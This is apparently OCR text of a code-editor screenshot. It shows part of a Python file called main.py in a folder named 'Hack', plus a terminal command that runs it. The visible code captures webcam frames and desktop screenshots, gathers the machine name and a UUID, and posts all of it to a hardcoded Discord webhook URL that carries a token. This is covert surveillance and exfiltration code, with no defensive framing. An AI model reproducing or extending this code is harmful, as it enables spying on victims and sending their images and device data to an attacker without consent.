 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
main.py t.py
C: > Users > 16265 > Desktop > Hack > main.py > ...
25 def GetCamera():
31 "color":65280,
32 "image":{
33 "url":PutImage(Camera.read()[1])
34 }
35 }
36 ]
37 else:
38 return []
39
40 requests.post("https://discord.com/api/webhooks/1230413071206580255/E_7e0oIY6ofSQTWbgy78ZDKwSW55vvVRKKE0l7jrBHSLlwQaw-BI9EApNUxbqdr581hL", json={
41 "embeds":[
42 {
43 "color":65280,
44 "image":{
45 "url":PutImage(cv2.cvtColor(numpy.array(pyautogui.screenshot()), cv2.COLOR_RGB2BGR))
46 },
47 "fields":[
48 {
49 "name":"Device",
50 "value":platform.node()
51 },
52 {
53 "name":"UUID",
54 "value":str(uuid.uuid1())
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/main.py
1
0 0 0 行 39, 列 1 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 12:51
2024/6/19